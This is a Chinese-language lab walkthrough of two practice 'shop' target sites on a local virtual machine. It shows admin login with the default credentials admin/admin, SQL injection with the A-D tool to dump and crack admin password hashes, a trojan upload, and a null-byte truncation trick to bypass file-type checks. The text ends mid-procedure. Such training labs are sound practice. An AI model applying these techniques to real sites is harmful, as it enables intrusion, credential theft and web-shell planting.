shop靶场-1





进入windows 7 x64虚拟机里钓鱼台网站的后台





打开虚拟机后然后双击打开shop1:





如果遇到双击打不开的情况,点击右下角的小三角形,找到绿色的KR,点击:

点击关闭:



现在再点击就能打开了,如图:

点击第一行:

输入网站后台的地址:http://192.168.111.134/shop/admin/login.asp 我们来到后台登录页面(这里找到后台比较简单,可以试一下几个可能的地址,就不需要扫描了)

先来试试弱密码:账号:admin 密码:admin



填好后点击“管理登录”,发现成功进入后台管理页面:

shop靶场-2

打开过程同“shop靶场-1”



首先进入后台先要找到后台登录页面,使用工具扫描没有结果,但发现了网站的后台:

http://192.168.111.134/shop2/admin/login1.asp

跳转到网页后台登录页面:

试一试之前试过的弱密码,失败

接下来进行sql注入







打开阿D注入工具

将注入链接里面的IP地址改成我现在的地址,点击检测



点击检测标段,再点击admin



点击检测字段,再把password和admin勾选上



点击检测内容

结果出现两组账号密码,我们任选其中一组就行



在这里,我选择了上面一种,双击,出现账号和密码



我们发现密码好像被MD5加密过了,解密得

用获取的账号和密码进行登录

成功登录





上传木马



文件上传成功



在保存信息的路径下添加888.asp.jpg,在16进制数中找到asp后的.进行00截断。将2e改为00

